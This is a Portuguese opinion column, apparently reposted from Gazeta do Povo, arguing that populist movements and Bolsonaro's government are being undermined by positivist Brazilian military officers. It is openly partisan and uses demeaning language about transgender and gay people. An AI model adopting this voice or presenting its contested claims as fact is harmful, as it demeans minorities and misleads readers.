A diferença é que a Europa, após a Segunda Guerra, passou por um período de reconstrução e enriquecimento, seguido de um período de governos relativamente ideológicos (mais pela sua obrigação de se colocar contra o inimigo soviético, sempre às portas com milhares de tanques e homens), e depois mergulhou totalmente na tecnocracia transnacional. Já o Brasil passou quase diretamente da ideologia (primeiro semi-capitalista, com JK, seguida do breve interlúdio esquerdista de Jânio e Jango) à tecnocracia desenvolvimentista, substituída no final do século passado pela ideologia esquerdista cada vez mais extremista. Ou seja, entramos e saímos antes da Europa da etapa tecnocrática, e amargamos um retorno a coisas que já haviam sido esquecidas por lá após o fim da tecnocracia. Isto, aliás, como já escrevi, aconteceu por culpa única dos tecnocratas positivistas das Forças Armadas. Foram os militares que entregaram o Brasil à extrema-esquerda ao eliminar a direita da política pela imbecilíssima razão de não acharem que política é coisa séria.<br />
Diga-se de passagem, foi o fato de a Europa estar nas mãos de tecnocratas e da política não ser levada muito a sério por aquelas bandas que possibilitou a Lula fazer-se de Nélson Mandela ou Gandhi por lá. A ideia de um governo raivosamente esquerdista, disposto a tudo para implantar uma ditadura, como foi o caso dos desgovernos petistas, simplesmente não registrava na mente dos europeus, que haviam passado a ver a política como uma espécie de teatro de variedades em última instância inócuo.<br />
A tecnocracia, contudo, justamente por desprezar a política (e a democracia, e a opinião popular…) acaba distanciando-se cada vez mais do que a própria população espera de um governo. É o que se passou aqui, e é o que finalmente aconteceu na Europa, já neste século. O governo na Europa – tanto o transnacional quanto os nacionais – passou a ser progressivamente percebido como um intruso cujos interesses em nada, ou quase nada, coincidem com os dos cidadãos. A gota d’água no caso da Europa veio a ser o problema das imigrações em massa. Elas são necessárias e bem-vindas do ponto de vista tecnocrático. Afinal, para o tecnocrata as pessoas são intercambiáveis; assim, se os europeus “de raiz” não têm filhos suficientes para pagar as pensões dos aposentados, a coisa evidente a fazer é importar rapazes para tomar o lugar das inexistentes novas gerações. Como os rapazes disponíveis mais próximos são os árabes e magrebinos, que venham todos. Já para o cidadão comum, é assustador – como foi maravilhoso o surgimento das novas tecnologias no século 19 – que subitamente ele seja o único falante nativo da língua de seus ancestrais num ônibus ou num edifício de apartamentos na cidade em que sua família sempre viveu. Que o cardápio das merendas das escolas seja modificado, eliminando os pratos típicos da região, porque a maioria ou mesmo a totalidade dos alunos é muçulmana e não come aquilo.<br />
Como reação, surgiu o mais importante fenômeno político já ocorrido neste século: o populismo. “Populismo” vem de populus, termo latino equivalente ao grego demos e significando “povo”. Enquanto a democracia é o governo do povo, o populismo é um “povismo”. Poderíamos dizer, de uma certa maneira, que o populismo é a ânsia por democracia, é a protodemocracia. A democracia em semente ou broto. O populismo é um grito contra o que o povo considera os desmandos de uma elite governante. No caso europeu, esta elite é a que faz parte da burocracia tecnocrática da União Europeia e dos governos locais, igualmente tecnocráticos e subordinados em tudo aos ditames da organização maior. Foi na França que o primeiro sinal do populismo europeu surgiu – como aliás frequentemente foi o caso ao longo da História: para metafísicas diferentes, olhemos para os alemães; para confusões governamentais, para os franceses. Um senhor francês um tanto ou quanto amalucado, firmemente preso às ideias da direita francesa do Entre-Guerras e do governo de Vichy (parte da França não invadida pelos alemães, mas por eles tutelada, durante a Segunda Guerra), começou a vociferar contra a imigração, em termos abertamente racistas.<br />
Este senhor chamava-se Jean-Marie Le Pen, e a organização que fundou era chamada Fronte Nacional. Inicialmente, ele conseguiu atrair a si, além de outros senhores reacionários como ele, uma pequena massa de comerciantes modestos, motoristas de táxi, suboficiais… Em suma, pessoas com uma visão de mundo mais tática que estratégica, que simplesmente queriam uma “França para os franceses” (definidos em termos basicamente étnicos). Com o passar dos anos, todavia, seu discurso alcançou um teto; o partido passou a dominar as eleições municipais do Sul – área com mais imigrantes – mas não conseguia aumentar sua representação parlamentar nem avançar para novos territórios. Sua filha, então, Marine Le Pen, assumiu a frente do partido e praticamente escondeu o velhinho, que aliás ela expulsou formalmente do partido que fundou, com medo de suas declarações demasiadamente polêmicas. Hoje ela e sua sobrinha Marion são as figuras-chave da Reunião Nacional (nome novo do partido), que por muito pouco não levou a Presidência da França nas últimas eleições, tendo subido muito além do que havia conseguido durante os tempos de Jean-Marie.<br />
Enquanto isto se passava, novos partidos do mesmo gênero, em geral com uma plataforma em muito semelhante – voltada para o problema da imigração e do que eles costumam chamar de “substituição étnica” dos europeus “de raiz” por imigrantes negros ou árabes – foram surgindo por toda a Europa: o AfD na Alemanha, por exemplo, é em muitos aspectos quase um clone do Fronte Nacional de Jean-Marie Le Pen. Estes partidos têm algumas características extremamente interessantes:<br />
Em primeiríssimo lugar, eles são tocados por demandas populares, não por ideologias. A imprensa – lá como cá predominantemente ideológica e de esquerda – tende a apelidá-los de “extrema-direita” e mesmo, como aconteceu aqui com Bolsonaro (calma que a gente chega lá; você já chegou na metade deste textão, parabéns), a traçar absurdas comparações com o fascismo. Ora, nada mais distante da realidade. Uma ideologia é basicamente um plano, uma utopia a ser atingida pela “solução” de um problema que os ideólogos creem ser a origem de todos os outros (a luta de classes para o marxista, a interferência estatal para o capitalista, os traços da presença humana para o ambientalista…). Os populistas não têm ideologia. Eles não têm uma ideia de como o país deveria ficar; só são contrários ao que está acontecendo. O populismo é um fenômeno fundamentalmente reacionário. O populista europeu, por exemplo, vê na imigração um problema presente e real, e quer que “algo” seja feito. O quê, exatamente, ele nem mesmo saberia dizer. A expulsão dos imigrados? A mera cessação da imigração? Ele não sabe. Mas sabe que é desconfortável estar em seu próprio país e perceber-se o tempo inteiro cercado de estrangeiros.<br />
Aqui no Brasil, o populismo bolsonarista chegou ao poder apoiado em reações dirigidas contra as políticas divisivas da extrema-esquerda, que batem de frente com a cultura pátria e sua prioridade à tolerância, sua resistência ao conflito aberto, sua preferência pela paz. Para o brasileiro médio, o surgimento súbito de acusações de “ódio” e a forte divisão incentivada pelos governos esquerdistas das últimas décadas fazem soar um forte alarme. O travestismo, a homossexualidade, o uso recreativo de drogas e demais comportamentos minoritários sempre foram tolerados, sendo no máximo objeto de piadas. Mas eis que subitamente não basta a tolerância: é preciso apoiar, bater palmas, bradar aos sete ventos que uma dupla homossexual que conviva na mesma casa é exatamente o mesmo que um casal casado, com filhos; quem não o fizer, dizem os esquerdistas, estaria demonstrando “ódio” aos homossexuais. Ora, o brasileiro orgulha-se de não odiar ninguém, de “dar-se bem com todo mundo”. Ele foge de briga e de “confusão”. Mas as acusações se multiplicavam e se sobrepunham, e eis que subitamente ele se via acusado de homofobia, transfobia, racismo, gordofobia e o que mais pudesse sair da cabeça de um neomarxista pós-moderno para fazer as vezes da antiga luta de classes. Ao mesmo tempo, devido à farra petista com o dinheiro público, a economia só fez piorar. Daí, e bem daí e só daí, veio o sucesso de Bolsonaro.<br />
Escrevi aqui mesmo, desde o tempo do delicioso jornal impresso que nos manchava os dedos, primeiro que Bolsonaro encontrara um nicho ecológico no Congresso colocando-se como o antipetista por antonomásia. Ao misturar declarações inflamatórias com outras ainda mais explosivas, ele podia ir muito além dos limites do politicamente correto sem medo de represálias. Ele podia falar o que quisesse, pois era percebido pela maioria política esquerdista como meio louco. O caso, porém, é que o que ele falava ressoava e amplificava a voz do brasileiro médio, alijada da mídia e do governo. A esquerda não percebia isso, mas ele percebia. E foi espertamente surfando esta onda de insatisfação com o esquerdismo e suas políticas divisivas que ele pôde se colocar em situação favorável para lançar-se candidato. O problema de fazer a sua voz chegar a todos foi providencialmente resolvido pela tentativa de assassinato (aliás jamais resolvida; quem foi o mandante?) que forçou os meios de comunicação de massa a dar-lhe espaço. E assim ele chegou ao poder, ao contrário de seus confrades populistas europeus.<br />
Nos EUA, o fenômeno Trump teve, mutatis mutandis, um percurso algo semelhante ao de Bolsonaro: tornou-se conhecido do público em um reality show em que demitia incompetentes, e ganhou a chapa republicana movido pela fama de self-made man que não temia falar o que fosse politicamente incorreto. Lá como aqui, foi o fato de o candidato negar-se a baixar as orelhas para o discurso politicamente correto que o catapultou à liderança. Lá como aqui, foi eleito alguém que para a grande mídia era na melhor das hipóteses um bobo da corte, e na pior um fascista (a mesma acusação absurda feita na Europa aos populistas de lá, mais absurda ainda neste caso por Trump ser evidentemente um capitalista de quatro costados).<br />
O politicamente correto, o controle orwelliano da linguagem pela elite, é uma das marcas da pós-modernidade, que veio fraturar o pensamento ideológico e enfatizar o relativismo individualista. Para o pós-moderno, a palavra cria realidade, como evangelizam os coaches que tentam convencer suas vítimas, ops, clientes, que estariam usando energias quânticas ou besteira do gênero quando ficam repetindo para si mesmos que são belos e ricos. Assim como o feioso que se diz lindo no espelho e assim se tornaria lindo, o homem de vestidinho de chita, ao ser chamado de mulher, tornar-se-ia membro do belo sexo. E é aí que vem o politicamente correto, como um coach nacional ou transnacional, a exigir que o chamemos no feminino, sob pena de sermos acusados de odiar o pobre rapaz. O populismo, então, em toda parte, é em grande medida uma reação contra o politicamente correto. Ele é simplesmente a voz da maioria silenciosa, daqueles que a grande mídia recusou-se sempre a ver, dos que Hillary Clinton chamou de “deploráveis”.<br />
Na Europa, esta revolta mostrou-se uma ameaça gigantesca ao status quo, na medida em que o populismo europeu reage contra algumas das bases do pensamento tecnocrático europeu: ele quer a descentralização da legislação; ele demanda um fim à ditadura da União Europeia (na Inglaterra o populista Nigel Farage conseguiu que fosse aprovada a saída da Inglaterra da União Europeia, mas pelo andar da carruagem parece que, mais uma vez, a voz do povo pode até ser a voz de Deus, mas certamente não é percebida pelas elites como tendo valor algum); ele quer que os habitantes tradicionais de cada país sejam os dominantes no território, se não os únicos habitantes; ele é contra o casamento gay, o aborto e a adoção por duplas do mesmo sexo; ele quer que as crianças aprendam patriotismo na escola; ele quer poder andar de carro sem restrições ecológicas; ele quer, em suma, o contrário do que lhe é imposto pela burocracia da UE em muita coisa que é importante para os tecnocratas.<br />
Estes, por sua vez, são incapazes de compreender o fenômeno populista, pelo simples fato de que este nem é ideológico – e a tecnocracia sempre considera seu inimigo maior a ideologia, que percebe como a fonte da “desordem que impede a gestão técnica da administração pública” – nem tem interesses outros que possam ser saciados pelo Estado, de modo a fazer dele um aliado de ocasião, como os militares fizeram no Brasil com os políticos corruptos que hoje compõem o “Centrão”. O populismo sequer deseja o poder pelo poder, como sempre foi comum. Os populistas, quaisquer populistas, aqui como ali ou acolá, deseja simplesmente que o cidadão comum possa viver e deixar viver, sem que venha alguém – a administração da União Europeia, o PT… – mandar que cale a boca, que mude sua maneira ancestral de fazer queijo, que coma isso e deixe de comer aquilo, que chame homens de saiote de menininhas, o que for. O populista quer basicamente ser deixado em paz.<br />
Daí, por exemplo, ter Farage, o populista inglês, deixado a política após a aprovação em plebiscito da saída da Inglaterra da UE: ele não queria o poder pelo poder, ele não tinha nem tem uma ideologia a impor para que seu país se torne um paraíso, ele não tinha interesses particulares outros que não o de tirar da Inglaterra a cangalha europeia. Assim que conseguiu ganhar o plebiscito saiu de cena e voltou ao trabalho que tinha antes de entrar para a política. Agora, todavia, com a aparente vitória dos tecnocratas em impedir que se consume a saída, ele resolveu voltar a se candidatar, desta feita ao Parlamento Europeu. E provavelmente há de sair de cena novamente se conseguir uma vitória final. Assim são os populistas; e para tanto os tecnocratas quanto os ideólogos, eles são completamente incompreensíveis, e por isso não apenas vistos como perigosos, como confundidos com “perigos” com que não têm nada a ver, como o fascismo.<br />
E é agora que chegamos à situação no Brasil. Nossos militares estavam fora de cena, tendo-se dedicado a pintar seus meios-fios nas últimas décadas, enquanto os desgovernos lulopetistas aproximavam cada vez mais o Brasil do caos completo (processo mais avançado no Rio de Janeiro e no Ceará), forçavam a aprovação entusiástica do travestismo pela população brasileira, a que acusavam em massa de racismo e outras absurdidades. Note-se que os militares simplesmente não dão importância alguma a este tipo de coisa, por uma razão simples: são positivistas. Estaríamos, pensam eles, na “era positiva”, em que tudo é técnica, tudo é ciência. A administração pública não teria segredos, desde que, claro, seja afastada a “desordem” (que é a política) do campo. Foi exatamente por pensarem assim que eles entregaram o País à extrema-esquerda ao se retirar de cena. É exatamente por pensarem assim que não apenas não sabem lidar com a guerra cultural e com a luta pela preponderância de narrativas – por exemplo, a esquerda transformou o tempo dos governos militares em algo parecido com uma Alemanha de Hitler ou um Camboja sob Pol Pot, só que piorado, na cabeça dos jovens que não viveram aquele tempo. Para os militares, tanto fez como tanto faz. Isso lhes é indiferente. Nos quartéis, eles continuaram a comemorar o 31 de Março, enquanto do lado de fora as coisas mais absurdas eram ditas em rede nacional de TV. Quando as ofensas pessoais atingiam alguém e destruíam sua reputação, como com o Cel. Ustra, eles tampouco se mexiam. O livro em que Ustra se defende e comprova a falsidade de muito do que foi dito sobre ele foi lançado por ele mesmo, não pela Biblioteca do Exército.<br />
Pois Bolsonaro foi eleito como populista, pelo voto populista, por razões populistas. Em outras palavras, ele foi eleito basicamente para desmontar as armas predominantemente culturais com que os governos anteriores atacavam a cultura tradicional brasileira, e para fazer com que o Brasil volte a ter uma economia em bom estado. Ele decididamente não foi eleito para levar o Brasil de volta à tecnocracia, sim para retirá-lo da loucura bolivariana dos desgovernos lulopetistas e reverter o processo de desmanche da sociedade por eles encetado. Mas os militares não entendem. Mais ainda: eles acreditam firmemente, como escreveu um coronel em texto publicado pelo Clube Militar, que teriam sido “os valores militares que ajudaram a eleger o atual governo”. Não entenderam absolutamente nada. Ouviram o galo cantar e não só não sabem onde como acharam que se tratava do miado dum gato.<br />
Outro exemplo claríssimo disso ocorreu recentemente, quando o Banco do Brasil produziu um comercial que evidentemente valorizava a “diversidade” no sentido pregado pela esquerda neomarxista: pessoas que seriam consideradas “esquisitas” na imensa maior parte do país, em praticamente todo ambiente. Pelo modo de agir tradicional da cultura brasileira, essas pessoas seriam toleradas, e as demais fingiriam, por educação, que elas não são assim esquisitonas. Mas para o neomarxista, a esquisitice (sexual, de vestuário, de corte de cabelo, etc.) deve ser celebrada, e quem não concordar com a celebração da anormalidade estaria demonstrando “ódio”, racismo e sei-lá-o-quê-fobia.<br />
O comercial lacrador, assim, esfregava na cara dos espectadores normais a esquisitice, como que os desafiando a aplaudi-la, ou… Pois bem; o presidente, assim que assistiu o tal comercial, o vetou. Ora, bolas, foi exatamente para isso que foi eleito. Contudo, logo depois, o Gen. Santos Cruz veio a público proclamar que acabara de retirar do presidente este poder. Há alguma leizinha que lhe permite fazer isso, não duvido. O que o general fez certamente foi legal, mas politicamente falando foi péssimo. Ele na prática agiu em benefício da extrema-esquerda e contra os desejos dos eleitores de Bolsonaro.<br />
Como, todavia, para os militares o político e a guerra de narrativas, bem como a guerra cultural, são apenas ruído de fundo ao qual por princípio não se deve prestar atenção para que não se distraia da “administração científica” positivista, o general, por mais cara de mau que faça, nem se deu conta de estar desautorizando o presidente e atrapalhando, e muito, o seu trabalho real. Bolsonaro não foi eleito para fazer “administração científica”. Ele foi eleito para acabar com a “lacração”, para fazer com que o governo não seja a fonte de ataques à família, à tradição e à propriedade.<br />
O mesmo aconteceu várias vezes, em vários lugares. Ações do presidente foram desautorizadas em público por seus subordinados. O general vice-presidente trabalhou com tanto afinco contra o presidente, que este teve que despachar de um leito de hospital para impedir seu vice de fazer besteiras maiores ainda. Aparentemente o Gen. Mourão considera sua missão evitar que a “bagunça” do populismo bolsonarista contamine a “administração científica” positivista que ele considera naturalmente certa, e por isso se compraz em apresentar-se à imprensa esquerdista como alguém mais “sensato” que Bolsonaro.<br />
Em recentíssimo tuíte, o Gen. Villas Boas deixou perfeitamente clara a visão de mundo militar acerca da situação atual. Declarou ele que “substitui[r] uma ideologia pela outra não contribui para a elaboração de uma base de pensamento que promova soluções concretas para os problemas brasileiros”. Com isso, o general indica que percebe tanto o neomarxismo ideológico petista quanto o populismo não-ideológico bolsonariano (cuja criação teórica ele parece atribuir, erroneamente, ao Prof. Olavo de Carvalho, a quem dirigiu a investida) como “ideologias”, o que, no pensamento positivista, significa coisa antiga, ultrapassada, resquícios da “era metafísica” que já deveria ter sido substituída pela era positiva da administração científica. Ruído, bagunça. Obstáculo no caminho da “ordem e progresso”.<br />
Ora, o populismo não é uma ideologia, como vimos acima. Nem é – como ainda julgam os militares, com sua mentalidade presa às concepções absurdas do final do século retrasado – a política uma ciência exata. Na verdade, a administração inexiste separada da política, na medida em que o que se administra não é um quartel, com uma quantidade certa de pessoas que comem num refeitório em comum e subordinam completamente seus objetivos aos da instituição. A política é a arte do possível, é a arte – não a técnica, jamais a técnica – de dar meios à população para que ela se desenvolva ao máximo. A população, por sua vez, tem tantos objetivos quantas são as pessoas, ou ainda mais. É simplesmente impossível ouvir a um por um; é por isso que se tem eleições, é por isso que é premente a necessidade de lutar pelo controle das narrativas.<br />
Cada eleitor é convencido pessoalmente de que aquele candidato, e não este, é o que melhor representa os seus interesses. E dentre os interesses que a população brasileira manifestou certamente não está uma volta à mesma tecnocracia estúpida que levou ao domínio da extrema-esquerda. Muito pelo contrário, aliás. Durante as duas décadas de controle absoluto da narrativa pela esquerda, em que era proibido falar dos governos militares senão como “anos de chumbo” ou “horrenda ditadura”, os militares estavam quietos, mantendo seus meios-fios bem caiados.<br />
Olavo de Carvalho era a única voz em toda a mídia a anunciar que o comunismo estava vivo e continuava perigoso. O processo de dominação da cultura formal do país pela extrema-esquerda estava quase pronto. Era virtualmente impossível manifestar-se contra os absurdos esquerdistas. O próprio prof. Olavo perdeu, uma a uma, suas colunas na grande imprensa. Mas neste momento surgiram as redes sociais. E nelas cada brasileiro pôde se manifestar livremente, pela primeira vez. E aos poucos, olhando em volta ressabiados, cada um percebeu que a sensação de opressão, que o desagrado com as exigências delirantes da ideologia de gênero e outras fantasias esquerdistas, era algo quase geral.<br />
Foi então que pôde surgir e crescer o populismo brasileiro encarnado em Bolsonaro, assim como ocorreu com Trump (cuja vitória foi uma absoluta surpresa para a grande mídia internacional e americana). Bolsonaro no Congresso era um ninguém, um bobo da corte ou palhaço aos olhos de seus confrades, divididos entre ideólogos de extrema-esquerda e fisiologistas sem ideologia. Mas nas redes sociais ele rapidamente tornou-se o “Mito”, por dizer de sua tribuna o que a maioria silenciosa pensava. A luta pelo controle da narrativa, que parecia ganha pela extrema-esquerda, deu uma virada fenomenal aos 47 minutos do segundo tempo, com a ascensão do Bolsomito, reacionário até a medula, avesso a teoria de gênero, a bandidolatria, a tudo o que a extrema-esquerda tentava enfiar a força goela abaixo do brasileiro.<br />
Sua eleição foi ganha nas redes sociais. Seus eleitores são brasileiros de todo tipo. Alguns poucos deles – dentre os quais os seus filhos – são em algum grau ligados a Olavo de Carvalho. Outros vêm de uma base protestante, como Feliciano. Outros são ligados ao movimento pró-vida, como Damares ou Ângela Gandra Martins. Outros vêm das polícias, como o Sargento Fahur. Outros, ainda, vêm da direita católica, como a Chris Tonietto. Mas a imensa maioria, a imensíssima maioria, não é ligada a ninguém. É gente que foi para as ruas em 2013 mas voltou para casa quando a extrema-esquerda começou a vandalizar os protestos. É gente que foi de novo para a rua em 2016, que botou uma camisa amarela e saiu por aí para pedir a remoção de Dilma (e com ela do PT) do poder. E, principalmente, é gente que transmitiu por WhatsApp ou Facebook sua insatisfação generalizada e que reagiu contra os absurdos do lulopetismo. Em suma, é uma massa democrática levantada pelo populismo reacionário encarnado no nosso atual presidente e interconectada pelas redes sociais.<br />
Esta massa entende, a seu modo, a importância do controle da narrativa, coisa que escapa completamente aos militares. Essa massa é reacionária, e quer que acabem os abusos e que o governo deixe de ser parte do movimento internacional muito bem financiado que visa desestabilizar a unidade familiar, legalizar as drogas e proibir o tabaco, equiparar as relações homossexuais ao matrimônio, e por aí vai.<br />
E, sendo uma massa populista, ela não tem ideologia. É isso que os militares, na sua visão trancada em 1850, não conseguem compreender. Não havendo ideologia, evidentemente não há ideólogo; é por isto que o papel do prof. Olavo escapa completamente à compreensão dos militares. Ele é um formador de opinião, um modelador de narrativas, alguém que começou a surgir politicamente como a voz que clamava no deserto contra o comunismo, voz esta que levou muito tempo para ser ouvida. É certamente um pensador e um conhecedor profundo da ciência política. Mas não é um ideólogo, nem de Bolsonaro nem de ninguém. Por ter nas redes sociais um alcance provavelmente semelhante ao da própria Globo, em seus melhores dias, sua voz soa mais alto que as outras vozes que apoiam Bolsonaro. Mas o que ele diz é dele, não de um movimento organizado, nem é – mais uma vez – um projeto de conformação política da sociedade rumo a uma utopia, como são as ideologias. Não faz mais sentido chamá-lo de ideólogo do governo que dizer o mesmo de Chris Tonietto ou mesmo Alexandre Frota. O governo é populista, logo não-ideológico por definição. Agora vá tentar explicar isto a um positivista!<br />
O resultado desta complicadíssima ópera é que a crise atual pode ser perfeitamente compreendida se percebermos que os militares – que na prática expulsaram Bolsonaro de suas casernas quando era ainda capitão e não têm por ele respeito algum – estão tentando dominar um presidente que consideram “confuso” por estar, em sua visão limitada, ligado a “ideologias”, para que possam instaurar no Brasil outra ditadura positivista, outra “administração científica”, em que “detalhes” como o controle da narrativa (o politicamente correto, a ideologia de gênero, etc.) são um ruído irrelevante. Em outras palavras, estão literalmente trabalhando contra o presidente, que os chamou por crer que o apoiariam e agora se vê traído pelos antigos companheiros, que acham em sua cegueira política que ele foi eleito como representante das Forças Armadas.<br />
Tal golpe branco verde-oliva seria a pior coisa que poderia acontecer com o Brasil neste momento. A guerra é principalmente cultural. O que importa acima de tudo ao presidente neste momento é ganhar a guerra pelo controle da narrativa, fazendo coisas como a que o Gen. Santos Cruz impediu-o de continuar a fazer. Trata-se de um projeto reacionário, que foi escolhido pela maioria esmagadora da população: desmontar a máquina de destruição da sociedade montada pela extrema-esquerda. Retomar um sentido de normalidade no Brasil. Fazer com que a esquisitice e a bizarria voltem a seu cantinho, em que eram e continuarão sempre sendo toleradas, pois tal é a nossa cultura, mas sem forçar a população conservadora a bater palmas para aberrações. É uma guerra cultural, que os militares não só não sabem como fazer (e por isso entregaram o Brasil à extrema-esquerda), mas sequer conseguem entender que existe, devido às limitações intelectuais no pensamento estratégico e social causadas pelo seu positivismo.<br />
Marx disse que a História se repete como farsa. E, realmente, o que temos agora no Planalto é uma versão farsesca do Cerco de Canudos, com o presidente no papel de Antônio Conselheiro.<br />
Se ele conseguir retomar o controle; se ele conseguir rebaixar os militares a seu devido lugar e fazê-los perceber que foi ele, não o projeto tecnocrático idiota deles, que foi eleito; se ele conseguir, em suma, fazer o que foi eleito para fazer, sem que o apoio militar se transforme num entrave e sem que a atual tentativa de golpe branco verde-oliva tenha êxito; aí o Brasil terá jeito. Aí teremos uma verdadeira democracia, em que o poder pertence ao povo e não apenas em seu nome, mas também visando os seus interesses reais, é exercido. Será possível que isto aconteça?<br />
&#8221;<br />
Leia mais em: https://www.gazetadopovo.com.br/colunistas/carlos-ramalhete/positivismo-e-populismo-ou-um-golpe-branco-verde-oliva/</p>
<div class="post-views content-post post-31228 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">4.954</span>
			</div>      	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Publicado em <a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" rel="category tag">Agenda da Cidadania</a>, <a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" rel="category tag">Artigos</a> com as tags: <a href="https://www.avozdocidadao.com.br/tag/artigo/" rel="tag">Artigo</a>, <a href="https://www.avozdocidadao.com.br/tag/bolsonaro/" rel="tag">Bolsonaro</a>, <a href="https://www.avozdocidadao.com.br/tag/brasil/" rel="tag">Brasil</a>, <a href="https://www.avozdocidadao.com.br/tag/carlos-ramalhete/" rel="tag">Carlos Ramalhete</a>, <a href="https://www.avozdocidadao.com.br/tag/conflito-de-governo/" rel="tag">Conflito de governo</a>, <a href="https://www.avozdocidadao.com.br/tag/governo/" rel="tag">governo</a>, <a href="https://www.avozdocidadao.com.br/tag/militares/" rel="tag">Militares</a>, <a href="https://www.avozdocidadao.com.br/tag/olavo-de-carvalho/" rel="tag">Olavo de Carvalho</a>, <a href="https://www.avozdocidadao.com.br/tag/populismo/" rel="tag">populismo</a>, <a href="https://www.avozdocidadao.com.br/tag/positivismo/" rel="tag">positivismo</a></div></div>		
</article>
<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/artigo-da-gazeta-do-povo-positivismo-e-populismo-ou-um-golpe-branco-verde-oliva-por-carlos-ramalhete/#respond" style="display:none;">Cancelar resposta</a></small></h3><p>Você precisa fazer <a href="https://www.avozdocidadao.com.br/login/?redirect_to=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fartigo-da-gazeta-do-povo-positivismo-e-populismo-ou-um-golpe-branco-verde-oliva-por-carlos-ramalhete%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
		</div>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
